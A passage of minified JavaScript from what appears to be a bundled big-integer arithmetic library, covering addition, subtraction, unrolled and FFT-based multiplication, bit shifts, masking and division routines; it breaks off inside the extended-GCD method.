t.negative=0,e=this.isub(t),t.negative=1,e._normSign();this.length>t.length?(a=this,b=t):(a=t,b=this);for(var r=0,i=0;i<b.length;i++)e=(0|a.words[i])+(0|b.words[i])+r,this.words[i]=67108863&e,r=e>>>26;for(;0!==r&&i<a.length;i++)e=(0|a.words[i])+r,this.words[i]=67108863&e,r=e>>>26;if(this.length=a.length,0!==r)this.words[this.length]=r,this.length++;else if(a!==this)for(;i<a.length;i++)this.words[i]=a.words[i];return this},h.prototype.add=function(t){var e;return 0!==t.negative&&0===this.negative?(t.negative=0,e=this.sub(t),t.negative^=1,e):0===t.negative&&0!==this.negative?(this.negative=0,e=t.sub(this),this.negative=1,e):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},h.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var e=this.iadd(t);return t.negative=1,e._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var a,b,r=this.cmp(t);if(0===r)return this.negative=0,this.length=1,this.words[0]=0,this;r>0?(a=this,b=t):(a=t,b=this);for(var n=0,i=0;i<b.length;i++)n=(e=(0|a.words[i])-(0|b.words[i])+n)>>26,this.words[i]=67108863&e;for(;0!==n&&i<a.length;i++)n=(e=(0|a.words[i])+n)>>26,this.words[i]=67108863&e;if(0===n&&i<a.length&&a!==this)for(;i<a.length;i++)this.words[i]=a.words[i];return this.length=Math.max(this.length,i),a!==this&&(this.negative=1),this.strip()},h.prototype.sub=function(t){return this.clone().isub(t)};var _=function(t,e,r){var n,o,h,a=t.words,b=e.words,f=r.words,l=0,c=0|a[0],d=8191&c,m=c>>>13,y=0|a[1],v=8191&y,w=y>>>13,_=0|a[2],M=8191&_,S=_>>>13,k=0|a[3],E=8191&k,A=k>>>13,x=0|a[4],O=8191&x,R=x>>>13,C=0|a[5],j=8191&C,T=C>>>13,I=0|a[6],B=8191&I,P=I>>>13,L=0|a[7],N=8191&L,D=L>>>13,z=0|a[8],U=8191&z,F=z>>>13,Z=0|a[9],W=8191&Z,H=Z>>>13,K=0|b[0],G=8191&K,V=K>>>13,Q=0|b[1],Y=8191&Q,$=Q>>>13,J=0|b[2],X=8191&J,tt=J>>>13,et=0|b[3],nt=8191&et,it=et>>>13,ot=0|b[4],st=8191&ot,at=ot>>>13,ut=0|b[5],ht=8191&ut,ft=ut>>>13,lt=0|b[6],ct=8191&lt,pt=lt>>>13,mt=0|b[7],gt=8191&mt,yt=mt>>>13,vt=0|b[8],bt=8191&vt,wt=vt>>>13,_t=0|b[9],Mt=8191&_t,St=_t>>>13;r.negative=t.negative^e.negative,r.length=19;var kt=(l+(n=Math.imul(d,G))|0)+((8191&(o=(o=Math.imul(d,V))+Math.imul(m,G)|0))<<13)|0;l=((h=Math.imul(m,V))+(o>>>13)|0)+(kt>>>26)|0,kt&=67108863,n=Math.imul(v,G),o=(o=Math.imul(v,V))+Math.imul(w,G)|0,h=Math.imul(w,V);var Et=(l+(n=n+Math.imul(d,Y)|0)|0)+((8191&(o=(o=o+Math.imul(d,$)|0)+Math.imul(m,Y)|0))<<13)|0;l=((h=h+Math.imul(m,$)|0)+(o>>>13)|0)+(Et>>>26)|0,Et&=67108863,n=Math.imul(M,G),o=(o=Math.imul(M,V))+Math.imul(S,G)|0,h=Math.imul(S,V),n=n+Math.imul(v,Y)|0,o=(o=o+Math.imul(v,$)|0)+Math.imul(w,Y)|0,h=h+Math.imul(w,$)|0;var At=(l+(n=n+Math.imul(d,X)|0)|0)+((8191&(o=(o=o+Math.imul(d,tt)|0)+Math.imul(m,X)|0))<<13)|0;l=((h=h+Math.imul(m,tt)|0)+(o>>>13)|0)+(At>>>26)|0,At&=67108863,n=Math.imul(E,G),o=(o=Math.imul(E,V))+Math.imul(A,G)|0,h=Math.imul(A,V),n=n+Math.imul(M,Y)|0,o=(o=o+Math.imul(M,$)|0)+Math.imul(S,Y)|0,h=h+Math.imul(S,$)|0,n=n+Math.imul(v,X)|0,o=(o=o+Math.imul(v,tt)|0)+Math.imul(w,X)|0,h=h+Math.imul(w,tt)|0;var xt=(l+(n=n+Math.imul(d,nt)|0)|0)+((8191&(o=(o=o+Math.imul(d,it)|0)+Math.imul(m,nt)|0))<<13)|0;l=((h=h+Math.imul(m,it)|0)+(o>>>13)|0)+(xt>>>26)|0,xt&=67108863,n=Math.imul(O,G),o=(o=Math.imul(O,V))+Math.imul(R,G)|0,h=Math.imul(R,V),n=n+Math.imul(E,Y)|0,o=(o=o+Math.imul(E,$)|0)+Math.imul(A,Y)|0,h=h+Math.imul(A,$)|0,n=n+Math.imul(M,X)|0,o=(o=o+Math.imul(M,tt)|0)+Math.imul(S,X)|0,h=h+Math.imul(S,tt)|0,n=n+Math.imul(v,nt)|0,o=(o=o+Math.imul(v,it)|0)+Math.imul(w,nt)|0,h=h+Math.imul(w,it)|0;var Ot=(l+(n=n+Math.imul(d,st)|0)|0)+((8191&(o=(o=o+Math.imul(d,at)|0)+Math.imul(m,st)|0))<<13)|0;l=((h=h+Math.imul(m,at)|0)+(o>>>13)|0)+(Ot>>>26)|0,Ot&=67108863,n=Math.imul(j,G),o=(o=Math.imul(j,V))+Math.imul(T,G)|0,h=Math.imul(T,V),n=n+Math.imul(O,Y)|0,o=(o=o+Math.imul(O,$)|0)+Math.imul(R,Y)|0,h=h+Math.imul(R,$)|0,n=n+Math.imul(E,X)|0,o=(o=o+Math.imul(E,tt)|0)+Math.imul(A,X)|0,h=h+Math.imul(A,tt)|0,n=n+Math.imul(M,nt)|0,o=(o=o+Math.imul(M,it)|0)+Math.imul(S,nt)|0,h=h+Math.imul(S,it)|0,n=n+Math.imul(v,st)|0,o=(o=o+Math.imul(v,at)|0)+Math.imul(w,st)|0,h=h+Math.imul(w,at)|0;var Rt=(l+(n=n+Math.imul(d,ht)|0)|0)+((8191&(o=(o=o+Math.imul(d,ft)|0)+Math.imul(m,ht)|0))<<13)|0;l=((h=h+Math.imul(m,ft)|0)+(o>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,n=Math.imul(B,G),o=(o=Math.imul(B,V))+Math.imul(P,G)|0,h=Math.imul(P,V),n=n+Math.imul(j,Y)|0,o=(o=o+Math.imul(j,$)|0)+Math.imul(T,Y)|0,h=h+Math.imul(T,$)|0,n=n+Math.imul(O,X)|0,o=(o=o+Math.imul(O,tt)|0)+Math.imul(R,X)|0,h=h+Math.imul(R,tt)|0,n=n+Math.imul(E,nt)|0,o=(o=o+Math.imul(E,it)|0)+Math.imul(A,nt)|0,h=h+Math.imul(A,it)|0,n=n+Math.imul(M,st)|0,o=(o=o+Math.imul(M,at)|0)+Math.imul(S,st)|0,h=h+Math.imul(S,at)|0,n=n+Math.imul(v,ht)|0,o=(o=o+Math.imul(v,ft)|0)+Math.imul(w,ht)|0,h=h+Math.imul(w,ft)|0;var Ct=(l+(n=n+Math.imul(d,ct)|0)|0)+((8191&(o=(o=o+Math.imul(d,pt)|0)+Math.imul(m,ct)|0))<<13)|0;l=((h=h+Math.imul(m,pt)|0)+(o>>>13)|0)+(Ct>>>26)|0,Ct&=67108863,n=Math.imul(N,G),o=(o=Math.imul(N,V))+Math.imul(D,G)|0,h=Math.imul(D,V),n=n+Math.imul(B,Y)|0,o=(o=o+Math.imul(B,$)|0)+Math.imul(P,Y)|0,h=h+Math.imul(P,$)|0,n=n+Math.imul(j,X)|0,o=(o=o+Math.imul(j,tt)|0)+Math.imul(T,X)|0,h=h+Math.imul(T,tt)|0,n=n+Math.imul(O,nt)|0,o=(o=o+Math.imul(O,it)|0)+Math.imul(R,nt)|0,h=h+Math.imul(R,it)|0,n=n+Math.imul(E,st)|0,o=(o=o+Math.imul(E,at)|0)+Math.imul(A,st)|0,h=h+Math.imul(A,at)|0,n=n+Math.imul(M,ht)|0,o=(o=o+Math.imul(M,ft)|0)+Math.imul(S,ht)|0,h=h+Math.imul(S,ft)|0,n=n+Math.imul(v,ct)|0,o=(o=o+Math.imul(v,pt)|0)+Math.imul(w,ct)|0,h=h+Math.imul(w,pt)|0;var jt=(l+(n=n+Math.imul(d,gt)|0)|0)+((8191&(o=(o=o+Math.imul(d,yt)|0)+Math.imul(m,gt)|0))<<13)|0;l=((h=h+Math.imul(m,yt)|0)+(o>>>13)|0)+(jt>>>26)|0,jt&=67108863,n=Math.imul(U,G),o=(o=Math.imul(U,V))+Math.imul(F,G)|0,h=Math.imul(F,V),n=n+Math.imul(N,Y)|0,o=(o=o+Math.imul(N,$)|0)+Math.imul(D,Y)|0,h=h+Math.imul(D,$)|0,n=n+Math.imul(B,X)|0,o=(o=o+Math.imul(B,tt)|0)+Math.imul(P,X)|0,h=h+Math.imul(P,tt)|0,n=n+Math.imul(j,nt)|0,o=(o=o+Math.imul(j,it)|0)+Math.imul(T,nt)|0,h=h+Math.imul(T,it)|0,n=n+Math.imul(O,st)|0,o=(o=o+Math.imul(O,at)|0)+Math.imul(R,st)|0,h=h+Math.imul(R,at)|0,n=n+Math.imul(E,ht)|0,o=(o=o+Math.imul(E,ft)|0)+Math.imul(A,ht)|0,h=h+Math.imul(A,ft)|0,n=n+Math.imul(M,ct)|0,o=(o=o+Math.imul(M,pt)|0)+Math.imul(S,ct)|0,h=h+Math.imul(S,pt)|0,n=n+Math.imul(v,gt)|0,o=(o=o+Math.imul(v,yt)|0)+Math.imul(w,gt)|0,h=h+Math.imul(w,yt)|0;var Tt=(l+(n=n+Math.imul(d,bt)|0)|0)+((8191&(o=(o=o+Math.imul(d,wt)|0)+Math.imul(m,bt)|0))<<13)|0;l=((h=h+Math.imul(m,wt)|0)+(o>>>13)|0)+(Tt>>>26)|0,Tt&=67108863,n=Math.imul(W,G),o=(o=Math.imul(W,V))+Math.imul(H,G)|0,h=Math.imul(H,V),n=n+Math.imul(U,Y)|0,o=(o=o+Math.imul(U,$)|0)+Math.imul(F,Y)|0,h=h+Math.imul(F,$)|0,n=n+Math.imul(N,X)|0,o=(o=o+Math.imul(N,tt)|0)+Math.imul(D,X)|0,h=h+Math.imul(D,tt)|0,n=n+Math.imul(B,nt)|0,o=(o=o+Math.imul(B,it)|0)+Math.imul(P,nt)|0,h=h+Math.imul(P,it)|0,n=n+Math.imul(j,st)|0,o=(o=o+Math.imul(j,at)|0)+Math.imul(T,st)|0,h=h+Math.imul(T,at)|0,n=n+Math.imul(O,ht)|0,o=(o=o+Math.imul(O,ft)|0)+Math.imul(R,ht)|0,h=h+Math.imul(R,ft)|0,n=n+Math.imul(E,ct)|0,o=(o=o+Math.imul(E,pt)|0)+Math.imul(A,ct)|0,h=h+Math.imul(A,pt)|0,n=n+Math.imul(M,gt)|0,o=(o=o+Math.imul(M,yt)|0)+Math.imul(S,gt)|0,h=h+Math.imul(S,yt)|0,n=n+Math.imul(v,bt)|0,o=(o=o+Math.imul(v,wt)|0)+Math.imul(w,bt)|0,h=h+Math.imul(w,wt)|0;var It=(l+(n=n+Math.imul(d,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(d,St)|0)+Math.imul(m,Mt)|0))<<13)|0;l=((h=h+Math.imul(m,St)|0)+(o>>>13)|0)+(It>>>26)|0,It&=67108863,n=Math.imul(W,Y),o=(o=Math.imul(W,$))+Math.imul(H,Y)|0,h=Math.imul(H,$),n=n+Math.imul(U,X)|0,o=(o=o+Math.imul(U,tt)|0)+Math.imul(F,X)|0,h=h+Math.imul(F,tt)|0,n=n+Math.imul(N,nt)|0,o=(o=o+Math.imul(N,it)|0)+Math.imul(D,nt)|0,h=h+Math.imul(D,it)|0,n=n+Math.imul(B,st)|0,o=(o=o+Math.imul(B,at)|0)+Math.imul(P,st)|0,h=h+Math.imul(P,at)|0,n=n+Math.imul(j,ht)|0,o=(o=o+Math.imul(j,ft)|0)+Math.imul(T,ht)|0,h=h+Math.imul(T,ft)|0,n=n+Math.imul(O,ct)|0,o=(o=o+Math.imul(O,pt)|0)+Math.imul(R,ct)|0,h=h+Math.imul(R,pt)|0,n=n+Math.imul(E,gt)|0,o=(o=o+Math.imul(E,yt)|0)+Math.imul(A,gt)|0,h=h+Math.imul(A,yt)|0,n=n+Math.imul(M,bt)|0,o=(o=o+Math.imul(M,wt)|0)+Math.imul(S,bt)|0,h=h+Math.imul(S,wt)|0;var Bt=(l+(n=n+Math.imul(v,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(v,St)|0)+Math.imul(w,Mt)|0))<<13)|0;l=((h=h+Math.imul(w,St)|0)+(o>>>13)|0)+(Bt>>>26)|0,Bt&=67108863,n=Math.imul(W,X),o=(o=Math.imul(W,tt))+Math.imul(H,X)|0,h=Math.imul(H,tt),n=n+Math.imul(U,nt)|0,o=(o=o+Math.imul(U,it)|0)+Math.imul(F,nt)|0,h=h+Math.imul(F,it)|0,n=n+Math.imul(N,st)|0,o=(o=o+Math.imul(N,at)|0)+Math.imul(D,st)|0,h=h+Math.imul(D,at)|0,n=n+Math.imul(B,ht)|0,o=(o=o+Math.imul(B,ft)|0)+Math.imul(P,ht)|0,h=h+Math.imul(P,ft)|0,n=n+Math.imul(j,ct)|0,o=(o=o+Math.imul(j,pt)|0)+Math.imul(T,ct)|0,h=h+Math.imul(T,pt)|0,n=n+Math.imul(O,gt)|0,o=(o=o+Math.imul(O,yt)|0)+Math.imul(R,gt)|0,h=h+Math.imul(R,yt)|0,n=n+Math.imul(E,bt)|0,o=(o=o+Math.imul(E,wt)|0)+Math.imul(A,bt)|0,h=h+Math.imul(A,wt)|0;var Pt=(l+(n=n+Math.imul(M,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(M,St)|0)+Math.imul(S,Mt)|0))<<13)|0;l=((h=h+Math.imul(S,St)|0)+(o>>>13)|0)+(Pt>>>26)|0,Pt&=67108863,n=Math.imul(W,nt),o=(o=Math.imul(W,it))+Math.imul(H,nt)|0,h=Math.imul(H,it),n=n+Math.imul(U,st)|0,o=(o=o+Math.imul(U,at)|0)+Math.imul(F,st)|0,h=h+Math.imul(F,at)|0,n=n+Math.imul(N,ht)|0,o=(o=o+Math.imul(N,ft)|0)+Math.imul(D,ht)|0,h=h+Math.imul(D,ft)|0,n=n+Math.imul(B,ct)|0,o=(o=o+Math.imul(B,pt)|0)+Math.imul(P,ct)|0,h=h+Math.imul(P,pt)|0,n=n+Math.imul(j,gt)|0,o=(o=o+Math.imul(j,yt)|0)+Math.imul(T,gt)|0,h=h+Math.imul(T,yt)|0,n=n+Math.imul(O,bt)|0,o=(o=o+Math.imul(O,wt)|0)+Math.imul(R,bt)|0,h=h+Math.imul(R,wt)|0;var Lt=(l+(n=n+Math.imul(E,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(E,St)|0)+Math.imul(A,Mt)|0))<<13)|0;l=((h=h+Math.imul(A,St)|0)+(o>>>13)|0)+(Lt>>>26)|0,Lt&=67108863,n=Math.imul(W,st),o=(o=Math.imul(W,at))+Math.imul(H,st)|0,h=Math.imul(H,at),n=n+Math.imul(U,ht)|0,o=(o=o+Math.imul(U,ft)|0)+Math.imul(F,ht)|0,h=h+Math.imul(F,ft)|0,n=n+Math.imul(N,ct)|0,o=(o=o+Math.imul(N,pt)|0)+Math.imul(D,ct)|0,h=h+Math.imul(D,pt)|0,n=n+Math.imul(B,gt)|0,o=(o=o+Math.imul(B,yt)|0)+Math.imul(P,gt)|0,h=h+Math.imul(P,yt)|0,n=n+Math.imul(j,bt)|0,o=(o=o+Math.imul(j,wt)|0)+Math.imul(T,bt)|0,h=h+Math.imul(T,wt)|0;var Nt=(l+(n=n+Math.imul(O,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(O,St)|0)+Math.imul(R,Mt)|0))<<13)|0;l=((h=h+Math.imul(R,St)|0)+(o>>>13)|0)+(Nt>>>26)|0,Nt&=67108863,n=Math.imul(W,ht),o=(o=Math.imul(W,ft))+Math.imul(H,ht)|0,h=Math.imul(H,ft),n=n+Math.imul(U,ct)|0,o=(o=o+Math.imul(U,pt)|0)+Math.imul(F,ct)|0,h=h+Math.imul(F,pt)|0,n=n+Math.imul(N,gt)|0,o=(o=o+Math.imul(N,yt)|0)+Math.imul(D,gt)|0,h=h+Math.imul(D,yt)|0,n=n+Math.imul(B,bt)|0,o=(o=o+Math.imul(B,wt)|0)+Math.imul(P,bt)|0,h=h+Math.imul(P,wt)|0;var Dt=(l+(n=n+Math.imul(j,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(j,St)|0)+Math.imul(T,Mt)|0))<<13)|0;l=((h=h+Math.imul(T,St)|0)+(o>>>13)|0)+(Dt>>>26)|0,Dt&=67108863,n=Math.imul(W,ct),o=(o=Math.imul(W,pt))+Math.imul(H,ct)|0,h=Math.imul(H,pt),n=n+Math.imul(U,gt)|0,o=(o=o+Math.imul(U,yt)|0)+Math.imul(F,gt)|0,h=h+Math.imul(F,yt)|0,n=n+Math.imul(N,bt)|0,o=(o=o+Math.imul(N,wt)|0)+Math.imul(D,bt)|0,h=h+Math.imul(D,wt)|0;var zt=(l+(n=n+Math.imul(B,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(B,St)|0)+Math.imul(P,Mt)|0))<<13)|0;l=((h=h+Math.imul(P,St)|0)+(o>>>13)|0)+(zt>>>26)|0,zt&=67108863,n=Math.imul(W,gt),o=(o=Math.imul(W,yt))+Math.imul(H,gt)|0,h=Math.imul(H,yt),n=n+Math.imul(U,bt)|0,o=(o=o+Math.imul(U,wt)|0)+Math.imul(F,bt)|0,h=h+Math.imul(F,wt)|0;var qt=(l+(n=n+Math.imul(N,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(N,St)|0)+Math.imul(D,Mt)|0))<<13)|0;l=((h=h+Math.imul(D,St)|0)+(o>>>13)|0)+(qt>>>26)|0,qt&=67108863,n=Math.imul(W,bt),o=(o=Math.imul(W,wt))+Math.imul(H,bt)|0,h=Math.imul(H,wt);var Ut=(l+(n=n+Math.imul(U,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(U,St)|0)+Math.imul(F,Mt)|0))<<13)|0;l=((h=h+Math.imul(F,St)|0)+(o>>>13)|0)+(Ut>>>26)|0,Ut&=67108863;var Ft=(l+(n=Math.imul(W,Mt))|0)+((8191&(o=(o=Math.imul(W,St))+Math.imul(H,Mt)|0))<<13)|0;return l=((h=Math.imul(H,St))+(o>>>13)|0)+(Ft>>>26)|0,Ft&=67108863,f[0]=kt,f[1]=Et,f[2]=At,f[3]=xt,f[4]=Ot,f[5]=Rt,f[6]=Ct,f[7]=jt,f[8]=Tt,f[9]=It,f[10]=Bt,f[11]=Pt,f[12]=Lt,f[13]=Nt,f[14]=Dt,f[15]=zt,f[16]=qt,f[17]=Ut,f[18]=Ft,0!==l&&(f[19]=l,r.length++),r};function M(t,e,r){return(new S).mulp(t,e,r)}function S(t,e){this.x=t,this.y=e}Math.imul||(_=w),h.prototype.mulTo=function(t,e){var r,n=this.length+t.length;return r=10===this.length&&10===t.length?_(this,t,e):n<63?w(this,t,e):n<1024?function(t,e,r){r.negative=e.negative^t.negative,r.length=t.length+e.length;for(var n=0,o=0,h=0;h<r.length-1;h++){var f=o;o=0;for(var l=67108863&n,c=Math.min(h,e.length-1),d=Math.max(0,h-t.length+1);d<=c;d++){var i=h-d,m=(0|t.words[i])*(0|e.words[d]),y=67108863&m;l=67108863&(y=y+l|0),o+=(f=(f=f+(m/67108864|0)|0)+(y>>>26)|0)>>>26,f&=67108863}r.words[h]=l,n=f,f=o}return 0!==n?r.words[h]=n:r.length--,r.strip()}(this,t,e):M(this,t,e),r},S.prototype.makeRBT=function(t){for(var e=new Array(t),r=h.prototype._countBits(t)-1,i=0;i<t;i++)e[i]=this.revBin(i,r,t);return e},S.prototype.revBin=function(t,e,r){if(0===t||t===r-1)return t;for(var n=0,i=0;i<e;i++)n|=(1&t)<<e-i-1,t>>=1;return n},S.prototype.permute=function(t,e,r,n,o,h){for(var i=0;i<h;i++)n[i]=e[t[i]],o[i]=r[t[i]]},S.prototype.transform=function(t,e,r,n,o,h){this.permute(h,t,e,r,n,o);for(var s=1;s<o;s<<=1)for(var f=s<<1,l=Math.cos(2*Math.PI/f),c=Math.sin(2*Math.PI/f),p=0;p<o;p+=f)for(var d=l,m=c,y=0;y<s;y++){var v=r[p+y],w=n[p+y],_=r[p+y+s],M=n[p+y+s],S=d*_-m*M;M=d*M+m*_,_=S,r[p+y]=v+_,n[p+y]=w+M,r[p+y+s]=v-_,n[p+y+s]=w-M,y!==f&&(S=l*d-c*m,m=l*m+c*d,d=S)}},S.prototype.guessLen13b=function(t,e){var r=1|Math.max(e,t),n=1&r,i=0;for(r=r/2|0;r;r>>>=1)i++;return 1<<i+1+n},S.prototype.conjugate=function(t,e,r){if(!(r<=1))for(var i=0;i<r/2;i++){var n=t[i];t[i]=t[r-i-1],t[r-i-1]=n,n=e[i],e[i]=-e[r-i-1],e[r-i-1]=-n}},S.prototype.normalize13b=function(t,e){for(var r=0,i=0;i<e/2;i++){var n=8192*Math.round(t[2*i+1]/e)+Math.round(t[2*i]/e)+r;t[i]=67108863&n,r=n<67108864?0:n/67108864|0}return t},S.prototype.convert13b=function(t,e,r,o){for(var h=0,i=0;i<e;i++)h+=0|t[i],r[2*i]=8191&h,h>>>=13,r[2*i+1]=8191&h,h>>>=13;for(i=2*e;i<o;++i)r[i]=0;n(0===h),n(!(-8192&h))},S.prototype.stub=function(t){for(var e=new Array(t),i=0;i<t;i++)e[i]=0;return e},S.prototype.mulp=function(t,e,r){var n=2*this.guessLen13b(t.length,e.length),o=this.makeRBT(n),h=this.stub(n),f=new Array(n),l=new Array(n),c=new Array(n),d=new Array(n),m=new Array(n),y=new Array(n),v=r.words;v.length=n,this.convert13b(t.words,t.length,f,n),this.convert13b(e.words,e.length,d,n),this.transform(f,h,l,c,n,o),this.transform(d,h,m,y,n,o);for(var i=0;i<n;i++){var w=l[i]*m[i]-c[i]*y[i];c[i]=l[i]*y[i]+c[i]*m[i],l[i]=w}return this.conjugate(l,c,n),this.transform(l,c,v,h,n,o),this.conjugate(v,h,n),this.normalize13b(v,n),r.negative=t.negative^e.negative,r.length=t.length+e.length,r.strip()},h.prototype.mul=function(t){var e=new h(null);return e.words=new Array(this.length+t.length),this.mulTo(t,e)},h.prototype.mulf=function(t){var e=new h(null);return e.words=new Array(this.length+t.length),M(this,t,e)},h.prototype.imul=function(t){return this.clone().mulTo(t,this)},h.prototype.imuln=function(t){n("number"==typeof t),n(t<67108864);for(var e=0,i=0;i<this.length;i++){var r=(0|this.words[i])*t,o=(67108863&r)+(67108863&e);e>>=26,e+=r/67108864|0,e+=o>>>26,this.words[i]=67108863&o}return 0!==e&&(this.words[i]=e,this.length++),this},h.prototype.muln=function(t){return this.clone().imuln(t)},h.prototype.sqr=function(){return this.mul(this)},h.prototype.isqr=function(){return this.imul(this.clone())},h.prototype.pow=function(t){var e=function(t){for(var e=new Array(t.bitLength()),r=0;r<e.length;r++){var n=r/26|0,o=r%26;e[r]=(t.words[n]&1<<o)>>>o}return e}(t);if(0===e.length)return new h(1);for(var r=this,i=0;i<e.length&&0===e[i];i++,r=r.sqr());if(++i<e.length)for(var q=r.sqr();i<e.length;i++,q=q.sqr())0!==e[i]&&(r=r.mul(q));return r},h.prototype.iushln=function(t){n("number"==typeof t&&t>=0);var i,e=t%26,s=(t-e)/26,r=67108863>>>26-e<<26-e;if(0!==e){var o=0;for(i=0;i<this.length;i++){var h=this.words[i]&r,f=(0|this.words[i])-h<<e;this.words[i]=f|o,o=h>>>26-e}o&&(this.words[i]=o,this.length++)}if(0!==s){for(i=this.length-1;i>=0;i--)this.words[i+s]=this.words[i];for(i=0;i<s;i++)this.words[i]=0;this.length+=s}return this.strip()},h.prototype.ishln=function(t){return n(0===this.negative),this.iushln(t)},h.prototype.iushrn=function(t,e,r){var o;n("number"==typeof t&&t>=0),o=e?(e-e%26)/26:0;var h=t%26,s=Math.min((t-h)/26,this.length),mask=67108863^67108863>>>h<<h,f=r;if(o-=s,o=Math.max(0,o),f){for(var i=0;i<s;i++)f.words[i]=this.words[i];f.length=s}if(0===s);else if(this.length>s)for(this.length-=s,i=0;i<this.length;i++)this.words[i]=this.words[i+s];else this.words[0]=0,this.length=1;var l=0;for(i=this.length-1;i>=0&&(0!==l||i>=o);i--){var c=0|this.words[i];this.words[i]=l<<26-h|c>>>h,l=c&mask}return f&&0!==l&&(f.words[f.length++]=l),0===this.length&&(this.words[0]=0,this.length=1),this.strip()},h.prototype.ishrn=function(t,e,r){return n(0===this.negative),this.iushrn(t,e,r)},h.prototype.shln=function(t){return this.clone().ishln(t)},h.prototype.ushln=function(t){return this.clone().iushln(t)},h.prototype.shrn=function(t){return this.clone().ishrn(t)},h.prototype.ushrn=function(t){return this.clone().iushrn(t)},h.prototype.testn=function(t){n("number"==typeof t&&t>=0);var e=t%26,s=(t-e)/26,q=1<<e;return!(this.length<=s)&&!!(this.words[s]&q)},h.prototype.imaskn=function(t){n("number"==typeof t&&t>=0);var e=t%26,s=(t-e)/26;if(n(0===this.negative,"imaskn works only with positive numbers"),this.length<=s)return this;if(0!==e&&s++,this.length=Math.min(s,this.length),0!==e){var mask=67108863^67108863>>>e<<e;this.words[this.length-1]&=mask}return this.strip()},h.prototype.maskn=function(t){return this.clone().imaskn(t)},h.prototype.iaddn=function(t){return n("number"==typeof t),n(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},h.prototype._iaddn=function(t){this.words[0]+=t;for(var i=0;i<this.length&&this.words[i]>=67108864;i++)this.words[i]-=67108864,i===this.length-1?this.words[i+1]=1:this.words[i+1]++;return this.length=Math.max(this.length,i+1),this},h.prototype.isubn=function(t){if(n("number"==typeof t),n(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var i=0;i<this.length&&this.words[i]<0;i++)this.words[i]+=67108864,this.words[i+1]-=1;return this.strip()},h.prototype.addn=function(t){return this.clone().iaddn(t)},h.prototype.subn=function(t){return this.clone().isubn(t)},h.prototype.iabs=function(){return this.negative=0,this},h.prototype.abs=function(){return this.clone().iabs()},h.prototype._ishlnsubmul=function(t,e,r){var i,o,h=t.length+r;this._expand(h);var f=0;for(i=0;i<t.length;i++){o=(0|this.words[i+r])+f;var l=(0|t.words[i])*e;f=((o-=67108863&l)>>26)-(l/67108864|0),this.words[i+r]=67108863&o}for(;i<this.length-r;i++)f=(o=(0|this.words[i+r])+f)>>26,this.words[i+r]=67108863&o;if(0===f)return this.strip();for(n(-1===f),f=0,i=0;i<this.length;i++)f=(o=-(0|this.words[i])+f)>>26,this.words[i]=67108863&o;return this.negative=1,this.strip()},h.prototype._wordDiv=function(t,e){var r=(this.length,t.length),a=this.clone(),b=t,n=0|b.words[b.length-1];0!==(r=26-this._countBits(n))&&(b=b.ushln(r),a.iushln(r),n=0|b.words[b.length-1]);var q,o=a.length-b.length;if("mod"!==e){(q=new h(null)).length=o+1,q.words=new Array(q.length);for(var i=0;i<q.length;i++)q.words[i]=0}var f=a.clone()._ishlnsubmul(b,1,o);0===f.negative&&(a=f,q&&(q.words[o]=1));for(var l=o-1;l>=0;l--){var c=67108864*(0|a.words[b.length+l])+(0|a.words[b.length+l-1]);for(c=Math.min(c/n|0,67108863),a._ishlnsubmul(b,c,l);0!==a.negative;)c--,a.negative=0,a._ishlnsubmul(b,1,l),a.isZero()||(a.negative^=1);q&&(q.words[l]=c)}return q&&q.strip(),a.strip(),"div"!==e&&0!==r&&a.iushrn(r),{div:q||null,mod:a}},h.prototype.divmod=function(t,e,r){return n(!t.isZero()),this.isZero()?{div:new h(0),mod:new h(0)}:0!==this.negative&&0===t.negative?(f=this.neg().divmod(t,e),"mod"!==e&&(div=f.div.neg()),"div"!==e&&(o=f.mod.neg(),r&&0!==o.negative&&o.iadd(t)),{div:div,mod:o}):0===this.negative&&0!==t.negative?(f=this.divmod(t.neg(),e),"mod"!==e&&(div=f.div.neg()),{div:div,mod:f.mod}):this.negative&t.negative?(f=this.neg().divmod(t.neg(),e),"div"!==e&&(o=f.mod.neg(),r&&0!==o.negative&&o.isub(t)),{div:f.div,mod:o}):t.length>this.length||this.cmp(t)<0?{div:new h(0),mod:this}:1===t.length?"div"===e?{div:this.divn(t.words[0]),mod:null}:"mod"===e?{div:null,mod:new h(this.modn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new h(this.modn(t.words[0]))}:this._wordDiv(t,e);var div,o,f},h.prototype.div=function(t){return this.divmod(t,"div",!1).div},h.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},h.prototype.umod=function(t){return this.divmod(t,"mod",!0).mod},h.prototype.divRound=function(t){var e=this.divmod(t);if(e.mod.isZero())return e.div;var r=0!==e.div.negative?e.mod.isub(t):e.mod,n=t.ushrn(1),o=t.andln(1),h=r.cmp(n);return h<0||1===o&&0===h?e.div:0!==e.div.negative?e.div.isubn(1):e.div.iaddn(1)},h.prototype.modn=function(t){n(t<=67108863);for(var p=(1<<26)%t,e=0,i=this.length-1;i>=0;i--)e=(p*e+(0|this.words[i]))%t;return e},h.prototype.idivn=function(t){n(t<=67108863);for(var e=0,i=this.length-1;i>=0;i--){var r=(0|this.words[i])+67108864*e;this.words[i]=r/t|0,e=r%t}return this.strip()},h.prototype.divn=function(t){return this.clone().idivn(t)},h.prototype.egcd=function(p){n(0===p.negative),n(!p.isZero());var t=this,e=p.clone();t=0!==t.negative?t.umod(p):t.clone();for(var r=new h(1),o=new h(0),f=new h(0),l=new h(1),g=0;t.isEven()&&e.isEven();)t.iushrn(1),e.iushrn(1),++g;for(var 